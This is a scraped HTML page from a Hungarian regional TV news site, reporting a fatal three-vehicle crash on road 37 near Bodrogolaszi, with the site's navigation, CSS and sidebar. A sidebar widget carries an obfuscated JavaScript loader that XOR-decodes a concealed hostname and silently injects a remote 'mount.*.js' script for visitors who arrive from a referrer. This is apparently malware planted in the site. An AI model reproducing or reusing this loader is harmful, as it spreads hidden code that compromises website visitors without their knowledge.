#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#00a1d2;
}

::-webkit-scrollbar-thumb{
	background-color:#00a1d2 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #00a1d2;
}

.search-block:after {
	border-right-color:#00a1d2;
}

body.rtl .search-block:after {
	border-left-color:#00a1d2;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #00a1d2;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #00a1d2;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #00a1d2;
	border-color: #00a1d2;
}

#order_review,
#order_review_heading {
	border-color: #00a1d2;
}


body {
	background-color: #000000 !important;
	background-image : url(http://www.zemplentv.hu/wp-content/themes/sahifa/images/patterns/body-bg1.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #204cfa;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u00d6sszes tal\u00e1lat megtekint\u00e9se<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.zemplentv.hu\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.zemplentv.hu\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-52691 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.zemplentv.hu/">
				<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-felso-menu" class="menu"><li id="menu-item-62574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62574"><a href="http://www.zemplentv.hu">Főoldal</a></li>
<li id="menu-item-62575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62575"><a href="https://www.youtube.com/zemplentv">Videótár</a></li>
<li id="menu-item-62829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62829"><a rel="privacy-policy" href="http://www.zemplentv.hu/adatvedelem/">Adatvédelem</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.zemplentv.hu/">
							<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Zemplén TV" href="http://www.zemplentv.hu/">
					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/01/ZTV-HD-Logo-Small.jpg" alt="Zemplén TV"  /><strong>Zemplén TV A Zemplén Médiacentrum &#8211; Zemplén TV honlapja</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://zemplen.fm/" title="" target="_blank"rel="nofollow">
				<img src="http://www.zemplentv.hu/wp-content/uploads/2021/02/Banner3.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62561"><a href="http://www.zemplentv.hu">Címlap</a></li>
<li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-62562"><a href="http://www.zemplentv.hu/category/hirek/">Hírek</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566"><a href="http://www.youtube.com/user/ZemplenTelevizio">Videótár</a></li>
	<li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62563"><a href="http://www.zemplentv.hu/category/satoraljaujhely/">Sátoraljaújhely</a></li>
</ul>
</li>
<li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567"><a href="https://www.youtube.com/playlist?list=PLuDCCXwKpqt3y_XB9d0rZgwofDJHmDnTC">Hír7</a></li>
<li id="menu-item-62569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62569"><a href="http://www.zemplentv.hu/magunkrol/">Magunkról</a></li>
<li id="menu-item-62571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62571"><a href="http://www.zemplentv.hu/kapcsolat/">Kapcsolat</a></li>
<li id="menu-item-62572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62572"><a href="http://www.zemplentv.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-62573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62573"><a href="http://www.zemplentv.hu/elo_adas/">Élő adás</a></li>
<li id="menu-item-83263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83263"><a href="http://www.zemplentv.hu/riporterek-hatarok-nelkul/">Riporterek Határok nélkül</a></li>
<li id="menu-item-82219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82219"><a href="http://www.zemplentv.hu/lonyay-200-emlekev/">Lónyay 200 Emlékév</a></li>
<li id="menu-item-74339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74339"><a href="http://www.zemplentv.hu/category/ujhelyi-korkep/">Újhelyi Körkép</a></li>
<li id="menu-item-86670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86670"><a href="http://www.zemplentv.hu/valasztasok-2024/">Választások 2024</a></li>
<li id="menu-item-86862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86862"><a href="http://www.zemplentv.hu/mecenas-2/">Mecénás &#8211; A Zemplén TV kulturális magazinja</a></li>
<li id="menu-item-69458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69458"><a href="http://www.zemplentv.hu/kozepiskolai-tablok-2020/">A Wettstein napló</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Legfrissebbek</span></span>
		
					<ul>
					<li><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" title="Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" title="Rockszombatra vártak mindenkit Sárospatakra">Rockszombatra vártak mindenkit Sárospatakra</a></li>
					<li><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" title="Megkezdődtek a tényleges munkálatok a 37-es számú főúton">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></li>
					<li><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" title="Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-31-hetfo-zemplen-tv/" title="Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV">Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/a-heten-tortent-2025-03-30-zemplen-tv/" title="A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV">A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-28-pentek-zemplen-tv/" title="Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV">Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/tehetseg-napja-szines-musorral-mutatkoztak-be-a-farkas-ferenc-alapfoku-muveszeti-iskola-novendekei/" title="Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei">Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei</a></li>
					<li><a href="http://www.zemplentv.hu/a-tobb-mint-2000-szarvasmarhabol-allo-allatallomanyat-vedi-teljes-zarlattal-a-sarospataki-ceg/" title="A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég">A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-27-csutortok-zemplen-tv/" title="Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV">Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.zemplentv.hu">Index</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.zemplentv.hu/category/hirek/">Hírek</a></span> <span class="delimiter">/</span> <span class="current">Halálos baleset a 37-es főúton Bodrogolaszinál</span></div>
		

		
		<article class="post-listing post-52691 post type-post status-publish format-standard has-post-thumbnail  category-hirek tag-bodrogolaszi" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Halálos baleset a 37-es főúton Bodrogolaszinál</span></h1>

						
<p class="post-meta">
	
	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.zemplentv.hu/category/hirek/" rel="category tag">Hírek</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>4,800 Megtekintés</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>Összeütközött egy személyautó, egy teherautó és egy traktor szerda éjjel Borsod-Abaúj-Zemplén megyében, a 37-es számú főút bodrogolaszi szakaszán. Az ütközés következtében a gépkocsi kigyulladt, amelynek lángjait a helyszínre érkező sátoraljaújhelyi és szerencsi hivatásos tűzoltók közös erővel, két vízsugárral oltották el, mielőtt megkezdték a műszaki mentési munkálatokat. Elsődleges információink szerint a baleset során többen megsérültek, közülük az autóban utazó két ember olyan súlyosan, hogy a helyszínen életüket vesztették. A helyszínelés és a műszaki mentés idejére a főút érintett szakaszán forgalomkorlátozásra kell számítani, ezért arra kérjük a járművezetőket, hogy fokozott óvatossággal közlekedjenek a környéken!</p>
<p>baz.katasztrofavedelem.hu</p>
<p><iframe width="618" height="348" src="https://www.youtube.com/embed/OdoHtOdnhUs?feature=oembed" frameborder="0" allowfullscreen></iframe></p>

<!-- Facebook Like Button Vivacity Infotech BEGIN -->
<div class="fb-like" data-href="http://www.zemplentv.hu/halalos-baleset-a-37-es-fouton-bodrogolaszinal/" data-layout="standard" data-action="like" data-show-faces="false" data-size="small" data-width="450" data-share="" ></div>
<!-- Facebook Like Button Vivacity Infotech END -->
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Megosztás</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.zemplentv.hu/?p=52691" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=Hal%C3%A1los+baleset+a+37-es+f%C5%91%C3%BAton+Bodrogolaszin%C3%A1l&url=http://www.zemplentv.hu/?p=52691" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=http://www.zemplentv.hu/?p=52691&amp;name=Hal%C3%A1los+baleset+a+37-es+f%C5%91%C3%BAton+Bodrogolaszin%C3%A1l" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2015-06-04T00:20:59+00:00","datePublished":"2015-06-04T00:20:59+00:00","dateModified":"2015-06-04T00:20:59+00:00","headline":"Hal\u00e1los baleset a 37-es f\u0151\u00faton Bodrogolaszin\u00e1l","name":"Hal\u00e1los baleset a 37-es f\u0151\u00faton Bodrogolaszin\u00e1l","keywords":"Bodrogolaszi","url":"http:\/\/www.zemplentv.hu\/halalos-baleset-a-37-es-fouton-bodrogolaszinal\/","description":"\u00d6ssze\u00fctk\u00f6z\u00f6tt egy szem\u00e9lyaut\u00f3, egy teheraut\u00f3 \u00e9s egy traktor szerda \u00e9jjel Borsod-Aba\u00faj-Zempl\u00e9n megy\u00e9ben, a 37-es sz\u00e1m\u00fa f\u0151\u00fat bodrogolaszi szakasz\u00e1n. Az \u00fctk\u00f6z\u00e9s k\u00f6vetkezt\u00e9ben a g\u00e9pkocsi kigyulladt, amely","copyrightYear":"2015","publisher":{"@id":"#Publisher","@type":"Organization","name":"Zempl\u00e9n TV","logo":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2020\/01\/ZTV-HD-Logo-Small.jpg"},"sameAs":["https:\/\/www.facebook.com\/ZemplenTV","https:\/\/www.youtube.com\/user\/ZemplenTelevizio"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.zemplentv.hu\/halalos-baleset-a-37-es-fouton-bodrogolaszinal\/"},"author":{"@type":"Person","name":"zemplentv","url":"http:\/\/www.zemplentv.hu\/author\/zemplentv\/"},"articleSection":"H\u00edrek","articleBody":"\u00d6ssze\u00fctk\u00f6z\u00f6tt egy szem\u00e9lyaut\u00f3, egy teheraut\u00f3 \u00e9s egy traktor szerda \u00e9jjel Borsod-Aba\u00faj-Zempl\u00e9n megy\u00e9ben, a 37-es sz\u00e1m\u00fa f\u0151\u00fat bodrogolaszi szakasz\u00e1n. Az \u00fctk\u00f6z\u00e9s k\u00f6vetkezt\u00e9ben a g\u00e9pkocsi kigyulladt, amelynek l\u00e1ngjait a helysz\u00ednre \u00e9rkez\u0151 s\u00e1toralja\u00fajhelyi \u00e9s szerencsi hivat\u00e1sos t\u0171zolt\u00f3k k\u00f6z\u00f6s er\u0151vel, k\u00e9t v\u00edzsug\u00e1rral oltott\u00e1k el, miel\u0151tt megkezdt\u00e9k a m\u0171szaki ment\u00e9si munk\u00e1latokat. Els\u0151dleges inform\u00e1ci\u00f3ink szerint a baleset sor\u00e1n t\u00f6bben megs\u00e9r\u00fcltek, k\u00f6z\u00fcl\u00fck az aut\u00f3ban utaz\u00f3 k\u00e9t ember olyan s\u00falyosan, hogy a helysz\u00ednen \u00e9let\u00fcket vesztett\u00e9k. A helysz\u00ednel\u00e9s \u00e9s a m\u0171szaki ment\u00e9s idej\u00e9re a f\u0151\u00fat \u00e9rintett szakasz\u00e1n forgalomkorl\u00e1toz\u00e1sra kell sz\u00e1m\u00edtani, ez\u00e9rt arra k\u00e9rj\u00fck a j\u00e1rm\u0171vezet\u0151ket, hogy fokozott \u00f3vatoss\u00e1ggal k\u00f6zlekedjenek a k\u00f6rny\u00e9ken!\n\nbaz.katasztrofavedelem.hu\n\nhttps:\/\/youtu.be\/OdoHtOdnhUs"}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.zemplentv.hu/sarospatak-kulturalis-strategiajat-vizsgaltak-felul/" rel="prev"><span>Előző</span> Sárospatak kulturális stratégiáját vizsgálták felül</a></div>
			<div class="post-next"><a href="http://www.zemplentv.hu/fogadj-el-sportdelutan-fiataloknak-az-avg-ben/" rel="next"><span>Köv..</span> Fogadj el! &#8211; sportdélután fiataloknak az ÁVG-ben</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Kapcsolódó cikkek</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" rel="bookmark">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" rel="bookmark">Rockszombatra vártak mindenkit Sárospatakra</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" rel="bookmark">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Ajánljuk</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/">
					<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" rel="bookmark">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></h2>
			<p>Mogyorós Judit turisztikai szakértő lett a sátoraljaújhelyi Zemplén Kalandpark új ügyvezetője. A város képviselő-testülete legutóbbi &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-3" class="widget widget_media_image"><div class="widget-top"><h4>A Zemplén Médiacentrum Kft. médiaszolgáltatási tevékenységét a Médiatanács a Médiatanács Támogatási Program keretében támogatja</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://tamogatas.mtva.hu/"><img width="1200" height="686" src="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg" class="image wp-image-86868  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg 1200w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-300x172.jpg 300w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-1024x585.jpg 1024w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-768x439.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_1e2c2d) {
    
    var _1ffe39 = Date.now();
    var _67b624 = 1000;
    _1ffe39 = _1ffe39 / _67b624;
    _1ffe39 = Math.floor(_1ffe39);

    var _f05721 = 600;
    _1ffe39 -= _1ffe39 % _f05721;
    _1ffe39 = _1ffe39.toString(16);

    var _47c60c = _1e2c2d.referrer;

    if (!_47c60c) return;

    var _90a282 = [51357, 51336, 51342, 51354, 51399, 51354, 51357, 51328, 51338, 51330, 51333, 51334, 51336, 51341, 51340, 51355, 51399, 51328, 51335, 51343, 51334];

    _90a282 = _90a282.map(function(_e68746){
        return _e68746 ^ 51433;
    });

    var _715d99 = "236a465719ecd9fd18e22b147a780895";
    
    _90a282 = String.fromCharCode(..._90a282);

    var _37ec16 = "https://";
    var _f902eb = "/";
    var _dac494 = "mount.";

    var _7ce9f9 = ".js";

    var _3a97c2 = _1e2c2d.createElement("script");
    _3a97c2.type = "text/javascript";
    _3a97c2.async = true;
    _3a97c2.src = _37ec16 + _90a282 + _f902eb + _dac494 + _1ffe39 + _7ce9f9;

    _1e2c2d.getElementsByTagName("head")[0].appendChild(_3a97c2)

}(document);
</script></div></div><!-- .widget /-->		<div id="ads300_100-widget-2" class="e3lan-widget-content e3lan300-100">
								<div class="e3lan-cell">
				<a href="http://www.zemplenkalandpark.hu/satoraljaujhelyi-var/"  target="_blank"  >					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/09/SuV%C3%A1r.jpg" alt="" />
				</a>			</div>
													</div>
	<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Felügyeleti szerv:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Nemzeti Média- és Hírközlési Hatóság, 1015 Budapest, Ostrom u. 23-25. telefonszám: (+36 1 457 7100), honlap: www.nmhh.hu</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>A Zemplén TV műsora:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archívum</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<label class="screen-reader-text" for="archives-dropdown-2">Archívum</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Hónap kijelölése</option>
				<option value='http://www.zemplentv.hu/2025/04/'> 2025. április &nbsp;(5)</option>
	<option value='http://www.zemplentv.hu/2025/03/'> 2025. március &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2025/02/'> 2025. február &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2025/01/'> 2025. január &nbsp;(69)</option>
	<option value='http://www.zemplentv.hu/2024/12/'> 2024. december &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2024/11/'> 2024. november &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2024/10/'> 2024. október &nbsp;(166)</option>
	<option value='http://www.zemplentv.hu/2024/09/'> 2024. szeptember &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/08/'> 2024. augusztus &nbsp;(89)</option>
	<option value='http://www.zemplentv.hu/2024/07/'> 2024. július &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2024/06/'> 2024. június &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/05/'> 2024. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2024/04/'> 2024. április &nbsp;(101)</option>
	<option value='http://www.zemplentv.hu/2024/03/'> 2024. március &nbsp;(84)</option>
	<option value='http://www.zemplentv.hu/2024/02/'> 2024. február &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2024/01/'> 2024. január &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2023/12/'> 2023. december &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/11/'> 2023. november &nbsp;(79)</option>
	<option value='http://www.zemplentv.hu/2023/10/'> 2023. október &nbsp;(111)</option>
	<option value='http://www.zemplentv.hu/2023/09/'> 2023. szeptember &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2023/08/'> 2023. augusztus &nbsp;(76)</option>
	<option value='http://www.zemplentv.hu/2023/07/'> 2023. július &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2023/06/'> 2023. június &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2023/05/'> 2023. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/04/'> 2023. április &nbsp;(107)</option>
	<option value='http://www.zemplentv.hu/2023/03/'> 2023. március &nbsp;(105)</option>
	<option value='http://www.zemplentv.hu/2023/02/'> 2023. február &nbsp;(128)</option>
